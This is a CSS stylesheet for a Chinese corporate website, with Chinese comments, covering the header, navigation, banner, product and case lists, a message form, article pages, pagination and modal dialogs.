/*内页板块全局变量*/
.blk {
	margin-bottom: 20px;
}
/*数据更新中的样式*/
.nodata {
	background: url("../images/nodata.png") no-repeat 58px 20px #fff;
	margin: 10px 0;
	padding: 80px 0 80px 220px;
	border: 1px solid #eee;
	text-transform: capitalize;
}
.header, .content, .footer {
	width: 1200px;
	margin: 0 auto;
}
/*详情内容*/
.endit-content {
	line-height: 28px;
}
.endit-content p {
	margin: 15px 0;
}
.endit-content img {
	max-width: 100%;
}
/*百度地图图片*/
.endit-content #map img, .endit-content #dituContent img, .endit-content #platform img {
	max-width: inherit;
}
.endit-content em, .endit-content i {
	font-style: italic;
}
.endit-content .img-p {
	text-indent: 0px;
	padding-top: 14px;
	margin: 0px;
	text-align: center;
}
.endit-content .img-container {
}
.endit-content .img-block {
	text-indent: 0px;
	padding-top: 14px;
	margin: 0px;
	text-align: center;
}
/*详情关键字飘红加粗*/
.endit-content a {
	color: #f00;
	font-weight: bold;
}
/*详情内容关键字加VI色*/
/*.endit-content a{color:#006060; font-weight: bold;}*/
/*表单弹框*/
.nsw-modal {
	width: 100%;
	height: 100%;
	background: rgba(225, 225, 225, 0.5);
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
}
.modal-dialog {
	position: fixed;
	color: #000000;
	top: 150px;
	width: 400px;
	border-radius: 3px;
	min-height: 155px;
	overflow: hidden;
	z-index: 99998;
	margin-left: -200px;
	left: 50%;
}
.modal-dialog .css-icon {
	background-image: url("../images/modal-icons.png");
}
.modal-dialog .modal-head {
	height: 30px;
	line-height: 30px;
	padding: 0px 20px;
	background: #F6EFEF;
	font-size: 14px;
}
.modal-dialog .modal-head .modal-logo {
	width: 15px;
	height: 15px;
	background-position: 1px 0px;
	margin: 8px 5px 0 0;
	float: left;
}
.modal-dialog .modal-head .close {
	float: right;
	width: 15px;
	height: 15px;
	background-position: -14px 0px;
	margin-top: 8px;
}
.modal-dialog .modal-body {
	width: 100%;
	min-height: 125px;
	background: #ffffff;
}
.modal-dialog .modal-body .modal-body-left {
	width: 140px;
	float: left;
}
.modal-dialog .modal-body .modal-body-left .icon {
	width: 64px;
	height: 64px;
	margin: 30px 0 0 48px;
}
.modal-dialog .modal-body .modal-body-left .success-message {
	background-position: 0px -14px;
}
.modal-dialog .modal-body .modal-body-left .warming-message {
	background-position: 0px -78px;
}
.modal-dialog .modal-body .modal-body-right {
	width: 260px;
	float: right;
	padding-top: 20px;
}
.modal-dialog .modal-body .modal-body-right .close-btn {
	color: #000;
	text-align: center;
	width: 90px;
	display: inline-block;
	height: 24px;
	line-height: 24px;
	background: #818079;
}
.modal-dialog .modal-body .modal-body-right p {
	line-height: 30px;
}
.top_bg {
	background: url(../images/top_bg.jpg) repeat;
	height: 127px;
	padding: 38px 0 0;
	min-width: 1200px;
	width: 100%;
	position: relative;
	z-index: 10;
}
.header {
	width: 1200px;
	margin: 0 auto;
}
.logo {
	width: 195px;
	height: 195px;
	position: absolute;
	top: -38px;
	left: 560px;
}
.logo img {
	width: 195px;
	height: 195px;
}
.h_con {
	height: 67px;
	overflow: hidden;
}
.h_con .h_dw {
	float: left;
	line-height: 30px;
	width: 398px;
	font-weight: bold;
	font-size: 21px;
	color: #186060;
	padding: 15px 18px;
}
.h_dw span {
	display: block;
	font-size: 16px;
	color: #666;
	font-weight: normal;
}
.h_con .tel {
	float: right;
	font-size: 14px;
	color: #666;
	background: url(../images/tel.png) no-repeat 0 6px;
	padding: 0 0 10px 55px;
	line-height: 24px;
}
.tel i {
	font-size: 22px;
	font-weight: bold;
	display: block;
	color: #006060;
}
.h_nav {
	height: 60px;
}
.h_nav li {
	height: 60px;
	line-height: 50px;
	float: left;
	background: url(../images/nav_bor.png) no-repeat right 20px;
}
.h_nav li a {
	font-size: 16px;
	color: #666;
	padding: 0 15px;
	display: block;
	float: left;
	height: 60px;
}
.h_nav li a:hover, .h_nav li.cur a {
	font-weight: bold;
	color: #006060;
	background: url(../images/nav_line.gif) no-repeat center 57px;
}
.h_nav .nav_li05 {
	width: 300px;
	background: none;
}
.h_nav li:last-child {
	background: none;
}
em, i {
	font-style: normal;
}
/*banner*/
.fullSlide {
	min-width: 1200px;
	position: relative;
	height: 650px;
	overflow: hidden;
}
.fullSlide .bd {
	position: relative;
	z-index: 0;
}
.fullSlide .bd ul {
	width: 100% !important;
}
.fullSlide .bd li {
	width: 100% !important;
	height: 650px;
	overflow: hidden;
	text-align: center;
}
.fullSlide .bd li a {
	display: block;
	height: 650px;
}
.fullSlide .hd {
	width: 1200px;
	left: 50%;
	margin-left: -600px;
	bottom: 30px;
	position: absolute;
	z-index: 1;
	overflow: hidden;
}
.fullSlide .hd ul {
	margin-left: 500px;
}
.fullSlide .hd ul li {
	float: left;
	margin: 0 5px;
	display: inline;
	cursor: pointer;
}
.fullSlide .hd ul li {
	width: 62px;
	height: 6px;
	background: #006060;
}
.fullSlide .hd ul .on {
	background: #f97b47;
}
.ty-banner-1 {
	overflow: hidden;
	line-height: 0;
	text-align: center;
}
.p1-search-1 {
	background: #f2f2f2;
	height: 82px;
	border-bottom: 1px solid #eee;
	overflow: hidden;
	font-size: 14px;
}
.p1-search-1 p {
	color: #444;
	line-height: 82px;
}
.p1-search-1 a {
	color: #444;
	display: inline-block;
	margin-right: 15px;
}
.p1-search-1-inp {
	width: 270px;
	height: 30px;
	border-radius: 20px;
	background: #fff;
	padding-left: 10px;
	margin-top: 28px;
}
.p1-search-1-inp input {
	border: 0;
}
.p1-search-1-inp1 {
	width: 224px;
	height: 30px;
	line-height: 30px;
	color: #a9a9a9;
	float: left;
}
.p1-search-1-inp2 {
	width: 30px;
	height: 30px;
	background: url(../images/viskins-p1.png) no-repeat -258px -936px;
	float: right;
	cursor: pointer;
}
.p12-curmbs-1 {
	font-size: 14px;
	border-bottom: 1px dashed #dcdcdc;
	height: 47px;
	line-height: 47px;
}
.p12-curblock {
	display: none;
}
.p12-curmbs-1 b {
	border-left: 10px solid #f97b47;
	font-weight: normal;
	padding-left: 8px;
}
.p12-curmbs-1 i {
	font-style: normal;
}
.fdh-01-tit {
	background: #006060;
	height: 80px;
}
.fdh-01-tit h3 {
	height: 75px;
	font-size: 24px;
	font-weight: normal;
	line-height: 75px;
	color: #fff;
	border-bottom: 1px solid #fff;
	text-align: center;
}
.fdh-01-tit h3 span {
	font-size: 14px;
	text-transform: uppercase;
}
.fdh-01-nav-one h3 {
	height: 50px;
	line-height: 50px;
	background: url(../images/p14-icon5.png) no-repeat right center #006060;
	margin-bottom: 2px;
}
.fdh-01-nav-one h3 a {
	display: block;
	font-size: 18px;
	font-weight: normal;
	margin-right: 40px;
	margin-left: 38px;
	color: #fff;
}
.fdh-01-nav-one h3.sidenavcur, .fdh-01-nav-one h3:hover {
	background: url(../images/p14-icon2.png) no-repeat right center #f97b47;
}
.fdh-01-nav dl {
	padding: 2px 0 4px;
}
.fdh-01-nav dt {
	height: 50px;
	font-size: 16px;
	line-height: 50px;
	padding-left: 54px;
	padding-right: 40px;
	margin-bottom: 1px;
	background: #ececec;
	position: relative;
}
.fdh-01-nav dt:after {
	content: "";
	width: 8px;
	height: 8px;
	border: 2px solid #b8b8b8;
	border-style: solid solid none none;
	position: absolute;
	top: 50%;
	right: 32px;
	margin-top: -4px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.fdh-01-nav dt.sidenavcur:after, .fdh-01-nav dt:hover:after {
	border-color: #006060;
}
.fdh-01-nav dt.sidenavcur a, .fdh-01-nav dt:hover a {
	color: #006060;
}
.fdh-01-nav dd {
	border: 1px solid #ececec;
	border-bottom: 0;
}
.fdh-01-nav p {
	height: 50px;
	font-size: 14px;
	line-height: 50px;
	padding-left: 72px;
	padding-right: 40px;
	border-bottom: 1px solid #ececec;
	background: #fff;
	position: relative;
}
.fdh-01-nav p.sidenavcur a, .fdh-01-nav p:hover a {
	color: #006060;
}
.fdh-01-nav p.sidenavcur:after, .fdh-01-nav p:hover:after {
	background: #f97b47;
}
.fdh-01-nav a {
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.contact-z1 {
	height: 140px;
	background: url("../images/contact-z1.jpg") no-repeat;
	color: #333;
	margin-bottom: 30px;
}
.contact-z1 p {
	font-size: 20px;
	height: 30px;
	line-height: 30px;
	padding: 37px 0 0 95px;
	background: url(../images/contact-z1_tel.png) no-repeat 74px 44px;
}
.contact-z1 span {
	display: block;
	height: 30px;
	font-weight: bold;
	font-size: 18px;
	line-height: 30px;
	padding-left: 73px;
}
.cplb-3n-ts-03-tit {
	height: 50px;
	font-size: 24px;
	font-weight: normal;
	line-height: 50px;
	border-bottom: 1px solid #ebebeb;
	margin-bottom: 15px;
}
.cplb-3n-ts-03-tit span {
	display: inline-block;
	height: 50px;
	border-bottom: 1px solid #f97b47;
}
.cplb-3n-ts-03-list dl {
	width: 32.1%;
	border: 1px solid #dedede;
	margin-bottom: 15px;
	background: #fff;
	float: left;
	margin-right: 1.2%;
}
.cplb-3n-ts-03-list dl:nth-child(4n-1) {
	margin-right: 0;
}
.cplb-3n-ts-03-list dt img {
	width: 100%;
	margin: 0 auto;
	display: block;
}
.cplb-3n-ts-03-list dd {
	padding: 0 20px;
}
.cplb-3n-ts-03-list dd h4 {
	height: 45px;
	font-weight: normal;
	font-size: 18px;
	color: #154c64;
	line-height: 45px;
}
.cplb-3n-ts-03-list h4 a {
	display: block;
	color: #727272;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.cplb-3n-ts-03-list dl:hover h4 a {
	color: #006060;
}
.cplb-3n-ts-03-list-desc {
	height: 40px;
	font-size: 14px;
	line-height: 20px;
	color: #666;
	margin-bottom: 12px;
	overflow: hidden;
}
.cplb-3n-ts-03-list-deta {
	width: 100px;
	height: 40px;
	display: inline-block;
	border: 1px solid #aaa;
	font-size: 16px;
	line-height: 40px;
	text-align: center;
}
.cplb-3n-ts-03-list dl:hover {
	border-color: #006060;
}
.cplb-3n-ts-03-list dl:hover a {
	color: #006060;
}
.f_bg {
	background: url(../images/f_bg.gif) repeat-x;
	height: 378px;
	padding: 36px 0 0;
	overflow: hidden;
}
.footer {
	width: 1200px;
	margin: 0 auto;
}
.f_nav {
	width: 510px;
	height: 318px;
	overflow: hidden;
	padding: 0 0 0 5px;
}
.f_ul01 .f_li01 {
	float: left;
}
.f_ul01 li {
	width: 170px;
	float: left;
}
.f_ul01 li a {
	font-size: 18px;
	color: #fff;
	font-weight: bold;
	height: 60px;
	line-height: 60px;
	overflow: hidden;
	display: block;
}
.f_ul01 .f_ul02 li a {
	font-size: 14px;
	color: #929293;
	font-weight: normal;
	height: 30px;
	line-height: 30px;
}
.f_ban {
	height: 260px;
	padding: 0 0 0 50px;
	width: 290px;
	background: url(../images/f_line.gif) no-repeat;
}
.f_ban em, .f_er em {
	display: block;
	font-size: 18px;
	color: #fff;
	font-weight: bold;
	height: 60px;
	line-height: 60px;
	overflow: hidden;
}
.f_ban p {
	font-size: 14px;
	color: #929293;
	line-height: 44px;
	padding: 0 0 0 40px;
}
.f_p01 {
	background: url(../images/f_ico01.gif) no-repeat 0 10px;
}
.f_p02 {
	background: url(../images/f_ico02.gif) no-repeat 0 10px;
}
.f_p03 {
	background: url(../images/f_ico03.gif) no-repeat 0 10px;
}
.f_p04 {
	background: url(../images/f_ico04.gif) no-repeat 0 10px;
}
.f_er {
	height: 318px;
	width: 195px;
	padding: 0 0 0 75px;
	background: url(../images/f_line.gif) no-repeat;
}
.f_er p {
	width: 125px;
	text-align: center;
	float: left;
	padding: 0 20px 0 0;
}
.f_er img {
	width: 125px;
	height: 125px;
}
.f_er span {
	display: block;
	font-size: 14px;
	color: #929293;
	padding: 10px 0 0;
}
.f_bot {
	height: 60px;
	line-height: 60px;
	text-align: center;
	font-size: 14px;
	color: #7d7d7e;
	overflow: hidden;
}
.f_bot span {
	padding-left:10px;
}
.f_bot a {
	font-size: 14px;
	color: #7d7d7e;
}
em, i {
	font-style: normal;
}
.client-2 {
	position: fixed;
	right: -170px;
	top: 50%;
	z-index: 900;
}
.client-2 li a {
	text-decoration: none;
}
.client-2 li {
	margin-top: 1px;
	clear: both;
	height: 71px;
	position: relative;
}
.client-2 li i {
	background: url(../images/fx.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0px auto;
	text-align: center;
}
.client-2 li p {
	height: 20px;
	font-size: 14px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
}
.client-2 .my-kefu-qq i {
	background-position: 4px -75px;
}
.client-2 .my-kefu-tel i {
	background-position: 0 -21px;
}
.client-2 .my-kefu-liuyan i {
	background-position: 4px -50px;
}
.client-2 .my-kefu-weixin i {
	background-position: -34px 4px;
}
.client-2 .my-kefu-weibo i {
	background-position: -30px -22px;
}
.client-2 .my-kefu-ftop {
	display: none;
}
.client-2 .my-kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}
.client-2 .my-kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}
.client-2 .my-kefu-tel-right {
	font-size: 16px;
	color: #fff;
	float: left;
	height: 20px;
	line-height: 20px;
	padding: 0 15px;
	border-left: 1px solid #fff;
	margin-top: 4px;
}
.client-2 .my-kefu-right {
	width: 20px;
}
.client-2 .my-kefu-tel-main {
	background: #006060;
	color: #fff;
	height: 56px;
	width: 247px;
	padding: 9px 0 6px;
	float: left;
}
.client-2 .my-kefu-main {
	background: #006060;
	width: 97px;
	height: 56px;
	position: relative;
	padding: 9px 0 6px;
	float: left;
}
.client-2 .my-kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
	z-index: 333;
}
.my-kefu-weixin-pic img {
	width: 115px;
	height: 115px;
}
.search_bg {
	height: 72px;
	background: #006060;
}
.search {
	width: 1200px;
	margin: 0 auto;
}
.search p {
	float: left;
	font-size: 14px;
	color: #fff;
	width: 825px;
	height: 72px;
	line-height: 72px;
	overflow: hidden;
}
.search p a {
	font-size: 14px;
	color: #fff;
	padding: 0 10px 0 0;
}
.search .ser_inp {
	background: url(../images/s_inp.gif) no-repeat;
	width: 300px;
	height: 72px;
	border: none;
	float: left;
	font-family: "Microsoft YaHei";
	font-size: 14px;
	color: #8dabab;
	outline: none;
}
.search .ser_so {
	cursor: pointer;
	float: left;
	background: url(../images/s_so.gif) no-repeat;
	border: none;
	width: 74px;
	height: 72px;
}
/*关于我们*/
.tl-fdh-02 {
	height: 55px;
	background: #fff;
	margin-bottom: 20px;
	overflow: hidden;
}
.tl-fdh-02 li {
	width: 14.28%;
	height: 55px;
	font-size: 18px;
	line-height: 55px;
	text-align: center;
	float: left;
	border-right: 1px solid #eee;
	box-sizing: border-box;
	background: #fff;
	cursor: pointer;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.tl-fdh-02 li a {
	color: #a8a8a8;
}
.tl-fdh-02 li.sidenavcur, .tl-fdh-02 li:hover {
	background: url(../images/p16-icon6.png) no-repeat bottom center #006060;
	border-color: #006060;
}
.tl-fdh-02 a li.sidenavcur span, .tl-fdh-02 li:hover span {
	color: #fff;
}
.p12-aboutinfo-1 {
	display: inline-block;
	width: 100%;
	background: #fff;
	margin-bottom: 38px;
}
.p12-aboutinfo-1-nr {
	padding: 20px;
}
.k12-gl-gslb-3nf1-1-01-left dl {
	width: 24%;
	float: left;
	background: #f0f0f0;
	margin: 0 1.3% 13px 0
}
.k12-gl-gslb-3nf1-1-01-left dl:nth-child(4n) {
	margin-right: 0;
}
.k12-gl-gslb-3nf1-1-01-left dt {
	border: 1px solid #e5e5e5;
	padding: 10px 9px;
	background: #fff;
}
.k12-gl-gslb-3nf1-1-01-left dt img {
	display: block;
	width: 100%;
}
.k12-gl-gslb-3nf1-1-01-left dd {
	height: 50px;
	font-size: 14px;
	line-height: 50px;
	text-align: center;
	padding: 0 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	background: #f0f0f0;
}
.k12-gl-gslb-3nf1-1-01-left dd a {
	color: #4b4a4a;
}
/*案例列表*/
.zxlb-1n-ts-01-list dl {
	border: 1px solid #dedede;
	width: 100%;
	margin-bottom: 15px;
	padding: 22px 0 22px;
	background: #fff;
	display: inline-block;
}
.zxlb-1n-ts-01-list dl:hover {
	border-color: #006060;
}
.zxlb-1n-ts-01-list dt {
	width: 30%;
	float: left;
	margin-left: 22px;
	margin-right: 5.5%;
}
.zxlb-1n-ts-01-list dt img {
	width: 100%;
	margin: 0 auto;
	display: block;
}
.zxlb-1n-ts-01-list dd {
	width: 54%;
	float: left;
}
.zxlb-1n-ts-01-list dd h4 {
	height: 40px;
	font-weight: normal;
	font-size: 18px;
	color: #154c64;
	line-height: 40px;
	margin-bottom: 5px;
}
.zxlb-1n-ts-01-list h4 a {
	display: block;
	color: #4b4a4a;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.zxlb-1n-ts-01-list dl:hover h4 a {
	color: #006060;
}
.zxlb-1n-ts-01-list-desc {
	max-height: 96px;
	font-size: 14px;
	line-height: 24px;
	color: #797979;
	margin-bottom: 15px;
	overflow: hidden;
}
.zxlb-1n-ts-01-list-deta {
	float: right;
	width: 134px;
	height: 40px;
	display: inline-block;
	border: 1px solid #aaa;
	font-size: 16px;
	line-height: 40px;
	text-align: center;
}
.zxlb-1n-ts-01-list dl:hover .zxlb-1n-ts-01-list-deta {
	background: #006060;
	border-color: #006060;
}
.zxlb-1n-ts-01-list dl:hover .zxlb-1n-ts-01-list-deta a {
	color: #fff;
}

/*在线留言*/
input:required:invalid, input:focus:invalid, textarea:required:invalid, textarea:focus:invalid {
box-shadow: none;
}
.code_gg_li img {
	vertical-align: middle;
	width: 100px;
	height: 32px;
}
.p4-order-form-1 {
	overflow: hidden;
}
.p4-order-form-1 .p4-titlel-1 {
	width: 145px;
	height: 46px;
	font-size: 18px;
	line-height: 46px;
	text-align: center;
	color: #fff;
	background: #f97b47;
}
.p4-order-form-1-con {
	border: 1px solid #bbb;
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	padding: 40px 15%;
}
.p4-order-form-1-con li p {
	padding-left: 130px;
	color: #999;
	font-size: 12px;
}
.p4-order-form-1-con li {
	margin-bottom: 10px;
	font-size: 14px;
	line-height: 35px;
	color: #666;
	overflow: hidden;
}
.p4-order-form-1-con li span {
	font-weight: bold;
	color: #666;
}
.p4-order-form-1-con li b {
	color: #f00;
}
.p4-order-form-1-con li .row-hd {
	color: #666;
}
.timenum {
	padding-left: 95px;
}
.p4-order-form-1-con li p {
	clear: both;
}
.p4-order-form-1-con label {
	display: inline-block;
	width: 120px;
	color: #666;
	vertical-align: top;
	text-align: right;
	height: 33px;
	line-height: 33px;
	overflow: hidden;
}
#code_gg {
	width: 80px;
	margin-right: 10px;
	outline: none;
	padding-left: 10px;
	border: 1px solid #eee;
	height: 33px;
	line-height: 32px;
	color: #666;
}
.p4-order-form-1-con .inputs, .p4-order-form-1-con li select {
	width: 73%;
	margin-right: 10px;
	outline: none;
	padding-left: 10px;
	border: 1px solid #eee;
	height: 33px;
	line-height: 32px;
	color: #666;
	box-sizing: border-box;/*float: left;*/
}
.p4-order-form-1-con .radioandcheck {
	vertical-align: middle;
}
.p4-order-form-1-con .err {
	border: 1px solid #c00;
}
.p4-order-form-1-con .p4-order-form-1-t1 {
	width: 100%;
}
.p4-order-form-1-t1 textarea {
	width: 73%;
	height: 102px;
	line-height: 24px;
	border: 1px solid #eee;
	outline: none;
	resize: none;
	overflow: auto;
	margin-right: 10px;
	padding-left: 10px;
	box-sizing: border-box;
}
.p4-order-form-1-con .p4-order-form-1-t2 {
	width: 100%;
}
.p4-order-form-1-t2 input {
	width: 150px;
	vertical-align: top;
}
.p4-order-form-1-t2 span {
	width: 153px;
	height: 25px;
}
.p4-order-form-1-con .p4-order-form-1-t3 {
	padding-left: 120px;
}
.p4-order-form-1-con .p4-order-form-1-t3 input {
	width: 80px;
	height: 30px;
	border: 0;
	text-align: center;
	margin-right: 30px;
	color: #fff;
	padding-left: 0;
	cursor: pointer;
}
.p4-order-form-1-con .p4-order-form-1-b1 {
	background: #006060;
}
.p4-order-form-1-con .p4-order-form-1-b2 {
	background: #767676;
}
.p4-order-form-1-con .p4-order-form-1-t4 {
	overflow: auto;
	height: auto;
	min-height: 35px;
	width: 100%
}
.p4-order-form-1-con .p4-order-form-1-t4 input {
	vertical-align: middle;
	width: 14px;
	margin: 0 10px;
}
/*文章页*/
.p14-infocontent-1 {
	background: #fff;
	padding: 18px 44px;
}
.p14-infocontent-1-tit {
	height: 38px;
	font-size: 24px;
	font-weight: normal;
	line-height: 38px;
	color: #4b4a4a;
	text-align: center;
}
.p14-infocontent-1-sour {
	height: 24px;
	font-size: 12px;
	line-height: 24px;
	text-align: center;
	color: #aaa;
	margin-bottom: 20px;
}
.p14-infocontent-1-sour a {
	color: #aaa;
}
.p14-infocontent-1-sour span {
	margin: 0 9px;
}
.p14-infocontent-1-text {
	padding: 16px 18px;
	font-size: 14px;
	line-height: 24px;
	border: 1px solid #d6d6d6;
	margin-bottom: 22px;
}
.p14-infocontent-1-text-t1 {
	width: 78px;
	float: left;
	color: #342f2e;
	margin-right: -78px;
}
.p14-infocontent-1-text-t2 {
	padding-left: 80px;
}
.p14-info-3 {
	background: #fff;
	padding: 0 20px 8px;
}
.p14-info-3-tit {
	height: 55px;
	font-size: 20px;
	line-height: 55px;
	color: #4b4a4a;
}
.p14-info-3-list li {
	height: 46px;
	font-size: 14px;
	line-height: 46px;
	color: #4b4a4a;
	border-top: 1px dashed #dbdbdb;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.p14-info-3-list li a {
	color: #4b4a4a;
}
.p14-info-3-list li span {
	float: right;
}
.p14-pagination-1 dl {
	margin-bottom: 24px;
	padding-right: 40px;
}
.p14-pagination-1 dd {
	height: 32px;
	font-size: 14px;
	line-height: 32px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.p14-pagination-1 dd b {
	float: right;
	font-weight: normal;
}
.p14-pagination-1 dd span {
	width: 60px;
	height: 32px;
	background: #a2a2a2;
	color: #fff;
	text-align: center;
	display: inline-block;
	margin-right: 10px;
}
.p14-pagination-1 dt {
	height: 1px;
	border-bottom: 1px dashed #b5b5b5;
	margin-left: 60px;
	padding-top: 2px;
	margin-bottom: 2px;
}
.p14-pagination-1 dd em {
	float: right;
	font-style: normal;
	padding-left: 20px;
	font-weight: normal;
}
.p14-pagination-1 dl a {
	color: #4b4a4a;
}
.p14-pagination-1-href {
	float: right;
	font-size: 18px;
	line-height: 32px;
}
.p14-pagination-1-href span {
	display: inline-block;
	padding: 0 6px;
	margin-left: 4px;
	background: #f97b47;
}
.p14-pagination-1-href a {
	display: block;
	color: #fff;
}
.p14-pagination-1-key {
	min-height: 40px;
	border-top: 1px solid #f97b47;
	font-size: 14px;
	line-height: 40px;
	color: #575556;
}
.p14-pagination-1-key a {
	color: #575556;
}
.p14-pagination-1-key span {
	display: inline-block;
	margin: 0 4px;
}
.p14-info-2 {
	background: #fff;
}
.p14-info-2-tit {
	height: 80px;
	font-size: 24px;
	line-height: 80px;
	background: #006060;
	color: #fff;
	text-align: center;
}
.p14-info-2-list dl {
	padding: 26px 10px 20px 7px;
	border-bottom: 1px dashed rgba(153, 153, 153, 0.3);
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
}
.p14-info-2-list dt {
	width: 40.35%;
	float: left;
	margin-right: 6px;
}
.p14-info-2-list dt img {
	display: block;
	width: 100%;
	margin: 0 auto;
}
.p14-info-2-list dd h3 {
	height: 22px;
	font-size: 14px;
	font-weight: normal;
	line-height: 22px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	margin-bottom: 5px;
}
.p14-info-2-list-desc {
	height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.p14-info-2-list dl:nth-last-child(1) {
	border-bottom: 0;
}
.p15-showcase {
	position: relative;
	padding: 12px 18px 16px 20px;
	margin-bottom: 15px;
	background: #fff;
	border: 1px solid #eee;
}
.p15-showcase-right-con {
	line-height: 24px;
	font-size: 14px;
	max-height: 168px;
	margin-bottom: 86px;
	overflow: hidden;
}
.p15-showcase-left {
	position: relative;
	width: 44.7%;
	float: left;
	line-height: 0;
	overflow: hidden;
	border: 1px solid #e7e7e7;
	margin-right: 3.3%;
}
.p15-showcase-left-jt {
	width: 12px;
	height: 23px;
	position: absolute;
	top: 50%;
	margin-top: -11px;
	cursor: pointer;
	z-index: 33;
}
.p15-showcase-left-prev {
	left: 10px;
}
.p15-showcase-left-next {
	right: 10px;
}
.p15-showcase-left-size {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 56px;
	height: 28px;
	font-size: 14px;
	line-height: 16px;
	padding: 0 15px;
}
.p15-showcase-left-size em {
	font-style: normal;
}
.p15-showcase-left-pic {
	width: 100%;
	text-align: center;
}
.p15-showcase-left-pic li {
	float: left;
}
.p15-showcase-left-pic img {
	width: 100%;
	display: block;
}
.p15-showcase-right {
	width: 51.6%;
	float: left;
}
.p15-showcase-right-tit {
	height: 40px;
	font-size: 24px;
	line-height: 40px;
	color: #454545;
	margin-bottom: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.p14-prodcontent-1 {
	background: #fff;
	padding: 32px 0 42px;
	margin-bottom: 22px;
}
.p14-prodcontent-1-tit {
	height: 40px;
	font-size: 24px;
	line-height: 40px;
	border-bottom: 2px solid #d4d4d4;
	margin-bottom: 20px;
}
.p14-prodcontent-1-tit span {
	display: inline-block;
	height: 40px;
	color: #464646;
	border-bottom: 2px solid #f97b47;
	padding-left: 34px;
	background: url(../images/p14-icon11.png) no-repeat 2px center;
}
.p14-prodcontent-1-tit em {
	font-size: 18px;
	font-family: Arial;
	text-transform: uppercase;
	font-style: normal;
	color: #c2c2c1;
}
.p14-prodcontent-1-desc {
	padding-left: 15px;
	padding-right: 15px;
}
.p14-product-2-tit {
	height: 46px;
	line-height: 46px;
	border-bottom: 2px solid #dfdfdf;
	margin-bottom: 30px;
	padding-top: 26px;
}
.p14-product-2-tit b {
	display: inline-block;
	font-size: 24px;
	font-weight: normal;
	color: #464646;
	padding-left: 45px;
	padding-right: 10px;
	border-bottom: 2px solid #f97b47;
	background: url(../images/p14-icon11.png) no-repeat 10px center;
}
.p14-product-2-tit span {
	margin-left: 10px;
	font-size: 18px;
	font-family: Arial;
	color: #c2c2c1;
	text-transform: uppercase;
}
.p14-product-2-list dl {
	float: left;
	width: 23.8%;
	border: 1px solid #dfdfdf;
	margin-right: 1.5%;
	box-sizing: border-box;
}
.p14-product-2-list dl.p14-product-clear {
	margin-right: 0;
}
.p14-product-2-list dl img {
	display: block;
	width: 100%;
}
.p14-product-2-list dd {
	padding: 10px 28px 10px 10px;
	margin-right: 2px;
	position: relative;
}
.p14-product-2-list h3 {
	height: 30px;
	font-size: 16px;
	font-weight: normal;
	line-height: 30px;
	color: #191919;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.p14-product-2-list h3 a {
	color: #191919;
}
.p14-product-2-desc {
	font-size: 14px;
	line-height: 24px;
	color: #666;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.p14-product-2-list dl:hover {
	border-color: #006060;
}
.p14-product-2-list dl:hover h3 a {
	color: #006060;
}
.pc-cx-tel-1 {
	width: 50%;
	height: 56px;
	border-top: 2px solid #e6e6e6;
	padding-top: 10px;
	position: absolute;
	bottom: 16px;
	right: 2%;
}
.pc-cx-tel-1-t1 {
	width: 114px;
	height: 44px;
	background: #006060;
	font-size: 18px;
	line-height: 44px;
	text-align: center;
	float: right;
}
.pc-cx-tel-1-t1 a {
	display: block;
	color: #fff;
}
.pc-cx-tel-1-t2 {
	height: 56px;
	padding-left: 70px;
	background: url(../images/pc-xc-icon2.png) no-repeat 10px top;
	font-size: 18px;
	line-height: 18px;
	color: #454545;
}
.pc-cx-tel-1-t2 p {
	line-height: 24px;
}
/*翻页*/
.p12-pagination-1-main {
	margin: 0 auto;
	padding: 20px 0;
	height: 30px;
	text-align: center;
}
.p12-pagination-1 a, .p12-pagination-1 span {
	vertical-align: top;
	display: inline-block;
	padding: 0 8px;
	height: 26px;
	line-height: 26px;
	border: 1px solid #e5e5e5;
	text-align: center;
	margin: 0 2px;
	background: #fff;
}
.p12-pagination-1 span {
	border: 1px solid #fff;
}
.p12-pagination-1 .page_curr {
	background: #006060;
	color: #fff;
	border-color: #006060;
}
.p12-pagination-1 .laypage_first, .p12-pagination-1 .laypage_last {
	display: none;
}
/*分页*/

/*表单弹框*/
.nsw-modal {
	width: 100%;
	height: 100%;
	background: rgba(225, 225, 225, 0.5);
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
}
.modal-dialog {
	position: fixed;
	color: #000000;
	top: 150px;
	width: 400px;
	border-radius: 3px;
	min-height: 155px;
	overflow: hidden;
	z-index: 99998;
	margin-left: -200px;
	left: 50%;
}
.modal-dialog .css-icon {
	background-image: url("../images/modal-icons.png");
}
.modal-dialog .modal-head {
	height: 30px;
	line-height: 30px;
	padding: 0px 20px;
	background: #F6EFEF;
	font-size: 14px;
}
.modal-dialog .modal-head .modal-logo {
	width: 15px;
	height: 15px;
	background-position: 1px 0px;
	margin: 8px 5px 0 0;
	float: left;
}
.modal-dialog .modal-head .close {
	float: right;
	width: 15px;
	height: 15px;
	background-position: -14px 0px;
	margin-top: 8px;
}
.modal-dialog .modal-body {
	width: 100%;
	min-height: 125px;
	background: #ffffff;
}
